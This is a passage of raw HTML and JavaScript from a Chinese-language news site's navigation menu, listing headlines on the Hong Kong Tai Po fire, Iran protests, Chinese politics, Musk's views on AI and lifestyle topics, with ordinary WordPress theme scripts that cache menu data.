title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\">\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" class="td-image-wrap " title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/08/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构">习近平失权迹象愈发明显：从“党中央”表述变化看体制&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" class="td-image-wrap " title="用十个问题来判断孩子被盗取器官的现实风险" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="用十个问题来判断孩子被盗取器官的现实风险" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" title="用十个问题来判断孩子被盗取器官的现实风险">用十个问题来判断孩子被盗取器官的现实风险</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" class="td-image-wrap " title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试">伊朗进入危险区：从军队清剿民众到最高权力稳定性的极&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" class="td-image-wrap " title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临">马斯克的未来愿景：人工智能、机器人与社会剧变即将来&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" class="td-image-wrap " title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1"   alt="" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境">道德缺失与职业天花板：从李雪晨窃取xAI核心技术事&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "2243";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "449";
tdBlocksArray.push(block_tdi_29);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, 